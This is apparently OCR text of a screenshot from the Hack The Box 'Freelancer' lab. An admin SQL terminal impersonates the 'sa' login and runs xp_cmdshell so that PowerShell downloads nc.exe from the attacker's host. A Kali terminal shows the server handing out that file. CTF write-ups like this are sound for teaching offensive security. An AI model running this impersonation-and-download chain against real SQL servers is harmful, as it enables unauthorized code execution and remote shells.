 Not secure
freelancer.htb/admin/#
Freelancer Admin Dashboard
Home
Development tools
+ SQL Terminal
SQL Terminal
Query:
1 EXECUTE AS LOGIN = 'sa';
2 EXEC xp_cmdshell "powershell.exe wget http://10.10.16.34:8888/nc.exe -OutFile C:\Users\Public\nc.exe"
3 REVERT
Execute
output
null
File Actions Edit View Help
root@kali: /hom...ctfs/Freelancer ×
root@kali: /hom...ctfs/Freelancer ×
ro...li ×
root@kali: /hom...ctfs/Freelancer ×
┌──(root㉿kali)-[/home/kali/Documents/ctfs/Freelancer]
└─# python3 -m http.server 8888 -d /usr/share/windows-binaries
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
10.10.11.5 - - [10/Jun/2024 16:58:56] "GET /nc.exe HTTP/1.1" 200 -
admin
View site